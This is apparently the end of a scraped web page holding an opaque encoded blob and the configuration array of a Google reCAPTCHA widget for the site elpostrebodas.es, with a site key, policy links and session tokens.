ucsORw67CmGMgw7LDvxDDs8KpYxDCnRAncsO4VsOgwqXCog0ud8KrE8O3wrFjaMOwcTAwbQjCqRstwrLCucKCw5diwoE/PXtjQhHClU3DnsKdw4knVEhzwrbDqTnCtUVmQQwHVcOfw4JIST9QH8KEw4vDgcOcc8KIw4d5AmMtDsOpw7sNRcKMw7rDqsKPJMKrNnNcw7PDrSjDu8O5JXvCicOXVX40w53DlmDCvEjDrH8Pwo5swoNZw55twqbCgwDCsHDDlgJjwqYlw6YlwpLDmcKFw7/DgMO4IH3CvsOpGC9cw6V5wpx1w5Fvw6UUa3Baw43DvMOuw6LCisKswqRtbXhEwo9bZVbCv8O/[base64]/eEQaw7fCmQXCr8OAwoHCmhTDlcKXK8OOKsOnw5U8eTwjw78xw6k0Ww7Cp1XCq3zCjRTCvBfCiMKNBsO+w44mwqzDmGDDm8KcwrIuw5LDnsOLU1kMJcKaE8K6woRewos/w65lP2nDlEXDj8OHcwzCrcOQUE1uw5lDcsOnw74ywo1+JUtLw6PDkTTDlwXDkcOjBsOnL27DtR1CYMOdw6nDvMOPw7HCozkwNxnDgmXCiMO6w7PDvj/DqR/CpsKdSzzDmETDq3LDryTDtnzDqsKmwoo4Z8OiIlHCiyxEXRPClsOcw5wEwrQ1UsO3wokmwpPCgcOGw6oBwonDksOGw4DCrn7CmTcywrjDhAPCngcQYQZuWFwuwr9HY8OVwpF5wrNpwrPDoyvDhHQbBiZ+wo/Cn8OVOyUfwoXDuMKrw6LCjsOsGhjDrcK1c0vChhTDkkvDtMOhwqnCnSxswrY2Uh1zR8KYOk7Dh3EOZEDCmMK/wrbDlsKDXTnDq8OZw5IJJMKaw6XCpMOvw6fCtsOrZ8O9wpJxw7IgwrnDkMKKwq7DocKaw7bDusKmwq3Cs318JyDCh8O2VsKNJRRvwqZ4w6LCksK5w6nDmG7CpcKdwo3DgSRyLmstFFTCo2/[base64]/ChRjCiTlfwrLCnMK5w6nCv0XDpCnDmcOcFcKzS3JjasKiw4PDs8ODwoNow5vCvMO6aMOgwq1lw4YCLCrDh8KHwoskCjEww4FUNDDCjQzCnBnChDtcw5U5cMKVw77CoTIWw7xhMyXCshTCt8KGQFRbw5lQTMKvwrNpQcKXw5E6IX/Ch1rDmjJ1wprDjMKGw4wxw7x8KQXDq8OGw5/DsBYHwovCkAHDgcOFCEJxw7hdF8OXw4xTCMODacK3BsKMwrnCocKhwpYAJ8OTw6orEkbDjywXH1DDvgdTfsKPA8OPZi82w7RvwovDs8KARsO3w4/[base64]/[base64]/w6vDscOlw7sVw7cIRMKHOHnCkMKHIsOwwp/Dg04Hw5DDsMOFUmo+YcKyH3YQFMKeZ0DDscKow7bDvU11My8gw4rCtsOHw49lwrDDgEnCtx5vw6nDvxJOwrIqfTo3S1/[base64]/wobCjcKGw5vDlmpJwqYjAsOWw4pCGzrDljtoNHJtw7sKwrs7ZsOlOTwcR8OrbA7DrQ81acKcw4t3w53Ck8KaNcKMw7bDocOlwoIaGzvCm8OFwoXCjFrCkS0uwrYQw65Mw7rDv3XCt8K6BsK7w7NCNcK3d8KGwrZnAsOHw7JLw63CjMKWw5LCqSLCgx5mfMOTw6A/PzLCt8KRBsKaD8OYTzEXcnPDscOfCiUXPcO8cMOiw7wgLVDDoFQDKgUvwp5Zw4JgacK1UsKVw7DDvBDDm39vaCnDhAbDkcOlMMOsPUEEw7Q/VwfCs3Ykwplpw6/[base64]/DpQBXwoU6w6FNwpUvI8KkwovDssOEBMOywovCuCnCisKKaMOZwrbCjMONw5/CosK0wr5VwrYEw797YgjCoAzDllYPScOPfMKYb8KJw4vDsShbwq1wThXCqxotw4U8KwTDisKtwofDvcKCwrDDgxVPw4XCtcOPQsOgw6hfw6c5C8KVw65dAsKfwpzDi1LCs8K+w7HCkFIRHMOBw5trZBnCg8KKHF/CmcOIQVosQjTDk0PCgWdqw7knRsKGVcOZwqfClsKsXnLDusOHwqjCl8K+w7FIw5NjWsKLwqjCksKkw4bDuBvDpMKhOS0oVCzDncK5wp49DDkxw6PDthh9V8O2wrAJRMK2H2vCvzDDlGDCh19LDwrDnsK1wo4IEsKhCzDDuMOhIHdqwr/DtMKowq3DhW3Dq1VcwoUGUcKgJsOiEDo2wqvDsxjCl8ODJD/DjX1dw7bDnsKwwosgHMOOT1nCv8KyT0PCiklPBMOQOsKuw5HDu8KRcMOdKcOLHiFHwpjCv8K8wqbDncKuCifDpsOJw7JzFsKUw7bDs8KJw5tOJATCjMKOBA0+SijDk8OPw4/[base64]/CrcK0w75iZgvDtSrCkQhiwrcIUcKmY8KlwpVKUHQfYMORwod9f8KDKkHCnD/DgiIXAx8fasO+wokjYMKVwpllwrBTw5fCg39Uwop3dgXDv8OCUMOIJi3CogpbIRXDrHXCgcK/SMOfYGUTW1DCpsOtwpXDgXzCvCQ0w7nCpD3Co8OOw5jDscOhBsOvw7DDpsK/[base64]/[base64]/Ct8O7Xncmw6zDnGBxCcKzwqjDoMKfdcO/[base64]/Cv0zDvFzDjcKtUTDCrHBsHcKxw5p/w5PCl17DnsKoNmTDm0/DjMOaYcOZMMKvwoLCk30Aw6snwpEYVcKcwpRMwrjDvFbDnMKTP27Cqj8ETMO8MWTDqCQ/EkNoScKRwpbCpMOrw7NIKH/CvsKZSyNsw5IeD3TDnnTCl8K/WcK6BsONGcKnw6nCuSHDm3LDpsKkw4tFw6Z6AcKbwozCqQ/Djm7DkUrDgmHDknfChhvDhn4NYgHCuj5aZE1+MsKvYS7DlMOWwqbCvsOCwp5Rw4EXw77DtFbCp2JwbMKwOQw5dw/CkcKgFBzDucO1w63Doyh8IlvCi8Kvw6dPcMKNwrM2wrx9e8OWNA0tC8OQwqt4QWE9wqgzY8KywqFwwqVDIcOKbizCisOPw48Pw63Cs8KXA8KIw7oVUsKWRgTDsnrDkm7CvXRLw4obbAF6KD/Du18xOMO1w4Nkw5bCgsKBwr7Co20zFcO5fsO4cX50K8OXw6A5w7HCsmlMw604w5JUw4XChTNteh12JsOQwofCrg/DpsKUw4/Ck3LCiUfDoB4Hw6/DvCFHwpfCkjtDTcOsA2YCHcKZecKyLgzDscKJEMOqwojDusOFPlRjwrZJYTUtw6Afw4rDksOTwpnDoh7Du8KSw4EHS8KYb2jCgMOFWnl6wpzCo3TCj8OzA8KbWEdQEz/[base64]/Du8KCTVzClXhiw7w1wqpmKGfDhW1Awp8AQELCsSjCrcO/wq8Ww4RRAsKzLMK4V8OLRMO6w4rCr8OLw5zCp0Zdw5F9IGdrDCtYIMK4ecKrF8KNcMOTdig6wpgnw4LCrMKFLcK+ZMOJw4cZPMOuwrJ+w5zDkMOLw6Nfw6M9woDDuzcHXSPDqcOcVMKMwpvDm8OMFsKgVsOYc13Dr8Kzw5XChRd+wpfCtMKYHcO/w70jLsO1w5fChgJbGF4LwqYAaG7Cim86wqHClsKuwqUxwp7DlcOPworCrcKqE3PCqWPCsynDvMKOwqNoacKcCcKFwqp8PhzDmUjCiGYWwrVxGR7CscO+w4PDkz43AXN9wpQYwrlowqI5I27DphvDo2N2w7VywrhxwpBmw5bDpCjDl8KOwqHCoMKtVA5hw5rCgx/CqMKtwrHCoGXCqmUECn0Kw5fCrkzDlyALCcOMR8Ksw5soFcOjw7DCnMKLI8OaKFxTNyAmF8Kff8K6w7JZamvDrsOywpl2VBEIw6EEaSLCtnHDv3czw6nDosK+FXbCk3s8AMOnYsKBwoDDthsmwpxPw63CjkZEBsOew5LCmcO/wqjCvcKgwotUYcKqwq82w7bDuQp/[base64]/wrXCoUMpcxXCsG3Dm8Khw5fCusK5UsKaw7J1BsOow6jCj8OUYj3DiRfCnTVLwp/CmTPCksKZKA9fKWHCh8O2VsKcX1vCvhDCvcKywq4PwonDsAvDpEZbw5fDjF/CoCjDsMOFc8KRwq7DngQNGEfCmWIXNcKUU8OvZEY0LWfDpEEzV1jCgRsOw6A0wqfCq8OvZMOVwrHDmMO4wr7ChCVDNcOyG0vCuR9gw6vCp8OgWEUpXsKWwpANw6YGCg/DsMOpc8K8Sk7DvGPDv8KBw5FCOW56T1low75kwr8rwr3Dm8Obwp7CjAvCqlxKcMKbw64cBCDCrcOQw5VEBjtlwoVTecKzTVXCkCZiwoLDvlbDoDQiemoeRA3DqwgPwq/DncOBGjxRE8KfwqJfZMK4w5zDl0gYF24EDcOOb8KpwqfDvsOIwo0Ew4zDghPDlsOLwpQiwo5Jw6wcHVPDtExww7HCjW7DicKqZsK0wpkTwozCoMOZSMKhfcOkwq9zY1fCkiVyKMKaeMOZAsKNwrQVEkHCtsOOacKDw7/[base64]/DnjVQL8KcwpF9wrvCgMKZwpzCuUnCiXZvNCxfN3J0D8KpAzBXw4/DqsK7BicHJsOYMAZswqnDqsKGwpl2w5PDvFbDqSDCgcKZRj7DukQ5T2NtdgsBw4cZwo/CnWzCv8K2wqrCqgBSwoXCvERUw6nDjTJ8ODzCsD3DucO4w5Bxw4jCuMK5wqTDhcK/w6UkYyYvfcKqFVlvw6DCjMODHcOxCMOqCsKrw43CrQQhA8OQLsOtw69XwpnDuBLCsFHDmMKGw5zDmTB0JsOQIkRSfjLCgcOzw6QQw5/[base64]/NsOMw64+IlZZWjnCr8OvNkbDlBHDqGzDgF3Dv1J3NsKteQYxwpjDvsKiw6Fqwq9OMsO4R2LDg3jDicKZwq1vGHjDvMOBw683N8O9wprDscKdb8OKw5bCpgk3wo/DtkdlO8OrwrDCmcOYEcKXK8Ofw6o5f8OHw7B3YMOEwpvDoTnCk8Kue1rCssKdX8OmF8Ozw5LDssOVQhjDuMOpwrTDucOdfsKSwp3Dp8Olw4dOw48OUklHw6BGaAY7ZhrCnWfDisOtQMK/I8O6w4sTB8OZEcK2w6Y5wqTCjsKaw7jDtirDi8K9TcOuTCxMQTHDkMOQEsOkw4XDi8O0wqoyw7TDnzIDAGTCtwMwYnokFlkFw7ATGcOBw48wUg3CgArDt8O6wr9OwoRAE8KlEmvDjycsUMKwXjt2w6/CtsOoR8KaXj94wqtxTF/Ci8OWRCDDvTEIwpjCkMKPw6YGw4DDmsKFfMOqbkTDmUzDj8Ovw5fCnzkUworCiMOnwrHDoA5+woMJw7EGT8KeGMK/[base64]/DicOFwpFKP1TDksOxKUvDij5/PlR4MMKfOMK6RMKqw7DClTjChcOfw6PCpx0WLSoJw4TDi8KPdcO/fsK9woc/w5nDl8OWY8KrwpR6wo/DjhxBPmAgwpjDs1YFTMO8wrlIw4PDp8KhTG5FCsKLZAnDvWbCr8OPDMKDZzzCt8OXwq/ClCDCsMKgSzwIw6hNbzLCt14BwppQK8KAwohIFMORAmLCjEZLw74Xw4vDi3hGwoJ7DsO8eVvCkAjCtUx0J2lTwqFMwr/Clklxwqlvw7hqdQbCrMOYPsOHwoDCoHMsfl1iOjHDm8O9w7nDosKbw6xZQsO+cG53wpzDoQ5mw5/DsMKrEQ7CoMK0wo4VK17CqgBsw7guwrjCvVUqV8O4YV1Iw40DCMKdwrEtwqt7dsORWcO3w6h6LQnDhVPCqMK7BMKICsKVLcK2w5vCgsKGwoQ4wpnDnR0Nw7/[base64]/WD7Du8OhwpRVecOFw6nCux/CpCkmwqA2wodobsOCUMK1Ji3DtVZsbcO5w4vCjMKGw4vDgcOZw4DChXrDsVbDhMKXw6jChsK/wqjCtxDDt8KjSsKPSHLDu8OOwo3Di8Kaw5TCkcOew64BT8KLw6p/[base64]/Do1fDlMOKGcOuwqgUw77Du8K1w4TCvHtKdcK3OcKKw5jCg8OSPTdpIX3Cr34dwpLDvzl3w7/CoFPCg1ZIw5YyClnCtsKlwrEGw4bDg1NMHcKDBcKpHsKBcQ17EsKqaMOfw4FuXVrDuWbCj8KleHJHPzhGwpouecKew6dQw4vCtnBhw47DjzbDrsO8w5bDpx/[base64]/CgMOawq/DvWjCr1/ChsOUwplow4rClsOZbMKdwpllccO/w6HChDETLMKbwpQOw5sBwr3DvcKBwq1OD8KlXMKWwpLDlWHCskLDjlxcWyc+M23CmMKOMMO2BzQRBRPDqANAVX4Qw5IkW3XDpDIcCh/CrTFZwrRcwr1wGcOmYcOWwo3DgMKzZcKiw7UhOhkcI8K/wqfDrMOgwoRTw44tw7DDksKpScOOwoUBR8KIwqwCw5XCisO5w5FkKMKCN8K5V8OIw5J5w5p4w4wfw4jCjTNRw4vDsMKNw693AsK+FyPCh8K8UD/CjHTDj8ONw4LDsTcNw7nCh8O9ZsOGeMO8wq4jX2Fbw4vDnMO4wpQmNlHCl8KVw47Cg24vwqPDr8OTUHrDisO1MXDCqcOnPBTCs3clwqjCqT/Dh3JOw75lfcO5Fm55w5/CqsKXw4jDqsK2wrLDpVhgGsKuw7HCn8K8G0Qrw5jDhWxnwpvDmBpCw6TChsORUGzDmDLDkMKXIWIgw6PCm8OWw5IGwr3CjcOSwp5Qw7XCvcKZL0hGbwcMFcKEw7XDtUt2w6ADP1TDqMOsXsOkOMOBcz9nwqHChhVxwrLCrw/CsMOjw6s5P8O4wrp1OMK+Z8KCwpwCw5jDgsOWUTnCpMKSwq/DpsOdwrTCn8KKdBUgw5QPfmTDtsKQwpnCqMO+w4vCisOvwqzCmi/Dp1lKwrTDscKPHA59Xg3DpwVbwrnCtsKdwoPDilHCvMKIw4Bww6zCscKtw5xCVcOFwoLDuzfDkC7ClUV6b0nCmG0iaQkewrtDX8OFdgFaUyXDl8Opw4Few79ewofCvg3DlG7CscK/w6XDrMOqwr0TAcKvZ8O/CmRBPsKAw6TCqx1AF37Ds8KYBHrCocKyw7Vzw5/CqRDCrnHCvVPCsGbCm8OAFMKnU8OTIcOjDMKyCVkew4Mvwq9MRcOiDcKLGWYDwpLCs8K6wo7DphZMw4kHw4jCt8KQwpgvR8OWwprConHCsUrDhsKKw4dGYMKqwo4kw5jDjMK6wpPChCzCkgcab8O0wp15cMKkO8KvDBtsQFRTw7/Dq8OubXMvWcOLwqAKw7MYw6BLMDhgGW4GDMOTbMKSwqTDusK7wr3CjWDDk8KIE8KAAcKfRsOww7zDj8Kxw6/DowHCljsGDVFvdmjDmsOFHcOQIsKXP8OkwoMgEH1cT3HDnw/Cs3dRwoLDhyJve8KIwqTDjsKtwp5Pw5hpwoTDp8KjwrrCgMOuDMKcw5HDnMO2woEfThTDicKmw7/Cj8OGL17Dm8O2wrfDvcK2AiDDrQYiwoNdHsKOwrzDkwxOw6M/esORanQIaVtFwoTDt2wsB8OJR8KRBHE7dUoRKMOgw4DCosK6bcKiOC9nL3rCoT44eTDDqcK/wpzCqVjDmlTDmMO2wpLChgjDhDTCoMOgCcKeMMKZwpvCi8OAYsKWTsKOwobCv2nDmBrCrEk9w6LCq8OCFwxVw73Dhj5jw4E5wrZ0wqN/UnoXwplXw5h1anl7XW/Cn3PDv8OvZWVawqUCSQLCvH4wAMKoBsOkw5rCny3CssKcwqbCmcOnRsK+bAPCsBFnw63DiEfDksOgw6E6w5bDs8OmIizDiTgMwpXDlypuXhPDjMOqw5pfw4/DskdwPsKFwrlbw6rDuMO/w7zDtSZVw4/DssOmw79zw6FMX8Oiw6HCrMO5GcO1EsOvwrvCo8Kjwq5Bw7DCqsKWw4haUMKeXMOVL8Ovw6XCmR/Ct8OrCHjDul3CknMQwp7CsMK0FsK9wqURwp1wHnYVwrY5O8KEw4I9MXAlwrEAwqLDqULCrsOLMVMcw5fCsTtpIsONwqrDtMOYwrzDpH/[base64]/Ck8KLw7hWwo3DrcOMwpfDoEfDqsOGw7bDlwXCqMKNw4PDhcOGNGPDp8KSB8Okwo9vdsK4IcKYCsKGJBspwqMiCMOBFFjCnFvCmlnDlsObXiDCkQLCmsOFwojDpUbCg8OywpcpCm0rwopEw58Cwo7CkcK3bMKVEMKHGQnCv8KPXMO4SE5Ew4/[base64]/[base64]/H8KNw73DrHUdEmbChHBMwrVhOcKuw4kRV2HDgcO9dzBtwp5xccOMwovDksOTA8OtU8KmwqfCo8K7ZCIWwpQQZsONc8O4wrfCiG/CicOjwoXCsAUqLMOKYhnDuxkxw4F2UVtQwq7DoX4dw6rDr8O0w7JsR8Ksw7vCm8K+F8OFwofCiMOKwrbCmWvChXxMdhDDrcK5V1ZywqfDg8Kuwr9YwrrDn8OOwqnDlW1PVm09wqU7w4TCmBM/w6pkw4gXw4XDrsO0XcOaX8OnwpzDq8KfwoHCvk9Uw4fCk8O1dzIFO8KvOjrDpxXCoznCm8KAYcOsw6rDi8OQDk3CoMKewqo6ZcKrw6XDqnbCjMKwK3zDnUjCuCHDvDLDtMOiwqYNwrXCnDrCiAcAwrQDw4BnD8KbPMOuwq1uw6JewpvCi1/DmXANw7nDlxbClQrCix4qwqXDm8Ohw5RIThrDlyrCh8OEw7Yxw7vDpMKXw4rCt37CosOQwprDjMKyw7oaIETCiW7DpQEmJkPDpGIBw5I6wpTCuXLCiGbCisKwwozDvnwXwo/[base64]/[base64]/ZcKzwpXDmiPDt8KzMsOTf3jCpGEvN8KXwrg+wrnChMO3CU4fGDxLw6dzwp4ETMKDw4Ejw5bCl0law5rCo3tCw5LDnQN/FMOTw5bDnsKFw5nDlhhOPRvCj8OmUBRZIcKKMy/DiGzCkMO8KUnCqXMBeUnDuTTCscOmwrDDgsKeD2nCiy0Mwo/[base64]/[base64]/[base64]/w4XDvWIcNHjCoMK8wpJxfcKRAH7Dk8KKwpPCv8Kkw6kbwoJ9QSZxCUDCmjTCvWfDlXDCiMKqacOAV8OhVFbDgsODDCnDhXUyQVzDpsOLEcOLwpoBGkk6DMOtSMK1w7ooRMOCw4/[base64]/[base64]/w4s6w63DkDPDusOeQ8Oaf8O+XcKQf3RRw5FtDsO+KFfDuMOrUhvDoVvDqzEzRcOxwrIiwrNdwqVaw6o/[base64]/[base64]/[base64]/DlETCp8OEAsKxw4rDksO8AMK7wr3DnMOYwr1gwqJJbl3CrMKYTydYwrbCvcOxw5jDksO9wo9swpXDvMO1w6ERw63DrcKywqDDucOxLR9eRXbDjcKkEMOPXzLDhFguKm/DtA1GwoXDrzbCrcOuw4EWw7k0JV1fI8O8w5YOAVhxw7TCpigjw63DgsORRwZzwqcJw7LDtsOKE8O9w6vDlVExw4nDm8O1LlvClMK6w4rCgjINC31tw4JRA8Kccg/CvT/DlsKMBcKoJcOkwp/DpQ7Cm8O4R8KUwrHDr8KZBsOvwo92wqTClCYCa8KvwrgQJSDCok/Dt8KuwpLCvsOlw6xhwpPCtX9aYcOfw4R2w7lrwrB1wqjCqcOCdMOXwr7DtcK7ClcYZlnDtmQVIcK0woc3KUM/[base64]/CoT5yw5MPwpBNCsKRCT8owqPDsMOiK1BowrU0w7TDphdSw43Cp1UBfDPCpW0naMKvw4HDi3E4VcOyfhMUHMOPbRwMw7vDkMKmU3/CmMOTwrXDlFc7wqvDo8Oyw440w7LDvcO9YcOQFBNJwpLCqXzDnVw3wqnCsTpKwq/DkMKGXUUeO8OKJwpJc37CusKhYsKMwqDDgMOnVGI8woJBD8KPUsKLLcOBHMOCIcOIwqHDk8OoAn/Cijggw53Cr8KMRcKvw7tfw57DicOoIj1ITMOgw5vCu8OVSAsvS8OWwo9gwrbDsFnCmcKgwodGSMKVSsO6HcKDwpjCocO7GEsPw412w4w3woPCknbCmsKHNsONw6nDiRwpwoRPwrpFwr5ywr3CvVzDjzDCmV9Tw77CgcONwprCk3LCkMOiw7fDhQ/CjxDCnyjDlcOjf1LDnQDDisOUwozCl8KUKsK3AcKLVMOeAcOew6HCq8OvwqPCrW4iKDotakBud8KZKMOfw7DDocOXwo5awqHDnUErN8K6FDZvC8OdUVRqw7cswokDacKJZMOZIcK1TcOlPMKOw5ELeFLCt8OIw5kkfcKFw5F3w4/CsWXCvcOJw6LDisKpw5zDq8OOw7ZSwrZ6YsOWwrMUcB/DgcOpIsKEwoE+wrjCjHnChMKvw5TDkizCqMKuRBQhw6HDtk4KZxN4SShqSRxbw7rDgXZpKcOBWcKvJQQGNcK8w5LCmkJadjHCiy1Aa0MDMyzDvFzDnifCsiTChsOmHsKVFMKbD8KHM8OzUEwKNQdbQcK/Ml4fw7XDlcOJRsKAwrtcw54Vw6bDvsOOwqwrwrbDj0bCgcOYBsOkwpAiOVE4YGfCqQchJh7CnijCqGAOwqsKw4DDqxgWVMKEOsOFWsKkw6fDvktgGXjDkcObwpMcwqU/w5PDlsOBwoNSXgswAsKFJ8K4w7tvwp1Lwr8bF8K3wr1ywqhNwo9QwrjDuMOzP8K8VlY3wp/CosOTCMK1EirCr8K/[base64]/QcKPw5Y+w6/CkBR7wq8ofcKmw74awoIKFsOTX8Kdw5/Dv8KAV8KMwrdQw7fDu8KiY0kJLMKUHwvClsK2wqVpw5hHwrExwrXCpMObf8KRwprCl8KawrAzT0DDj8Klw6LCoMKLPAQZw7HCq8KVBl/CvsOFwr7DucO7w4/CtcOow5kew7jDlsKUd8OFPMO+CgjCikrCmMKqUBzCr8OIwpLDtcOIFE4/JksFwqVPwocWw5dRwoEIAV3CiDPDoCXDjj4eEcObSAMQwo8swoXDlDLCtsKpwrVnScKbFSLDnEfCi8KZV0nCsmLCuyspdsOXHFkMQF7DuMOYw4ZQwoNuTMKww7/Cgn/ClcKewpdywr7CmGnCpTViRE/CrUFOD8KrNcKUeMOOUMOrYsOWFEXDuMOiFcKnw5vClsKSDMK3w7VCNnPCoVPCkj3CtMOmw7pVCm3CnjTCjnZ3wpRHw5V9w6lTQF1MwqsdF8OPwo8HwqpxPEDCkcOHw5LDhsO8wqYHaF3ChQppBsKzd8Kow4gdwpTDsMObMsO/w5bDqmfDtEnCk03DvmbDj8KCTlfDmRM5BCrDhcOhwoLDpMOmwoTCnsOnw5nDljdpOwdHwq/CrDIqYi0+H1suAsOVwqzCiywzwrXDjytIwqpdVsK9LsO1wrfClcOXViHDj8O5FVA0w47DksKNfQMVw6dYV8Oww5fDkcOBwqY4wpNlwpzCkcKXNsK3ByY/a8OIwqUIwrHCl8KDQsOVwqLDgEbDs8OrYcKZTcKgw7lJwobDgD5MwpHDicOcw7zCkVfDrMOhNcKvEF4XJRlNJC5/w4wrX8K3ccK1w6zCqsOkwrDDljHDjcOtPEzCsQHCoMOawpQzNyYawrphw7NDw4nCn8Ocw4HDosK0YsOECGcww7cPwrR7woYPwrXDr8OddTbCtsOQPX7CtTvCsB/Dj8Olw6HCp8OZVsOxecKDw6hqKcOCOsODw68pciXDiGTChsKgw5jDpkRBP8K5w41FRlM9HDYjw53DqE/CnjpzOFbDmQHCscKiw6bChsOqw5TCkTtgwqPCmwLDqcOqw63CvWMDw4gcCcOgw4nCjlwtwp7DqcK0w5lzwpvDqGXDuE7Dhl7Cm8OHwpnDvxnDi8KWXcOaQWHDjMOaXsOzNHtMTMOjXMKWw4/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5\x22,0,null,null,null,1,[2,16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elpostrebodas.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223ZaSazZ7os/4HmRqkb28ElwV3SxSIuX9J0ug9qzICKM\\u003d\x22,1,0,null,1,1768866443295,0,0,[54,58,160],null,[177],\x22RC-IRlEIdwy2M58tA\x22,null,null,null,null,null,\x220dAFcWeA5363rLILrykb4AfxEbGRYxIYxuR025ovftQK3Tnp8qngSW_WHrlHnR5ovag9oQUWSDGhRsuyUzceFG0bYWnWKDP7YYjA\x22,1768949243241]");
    </script></body></html>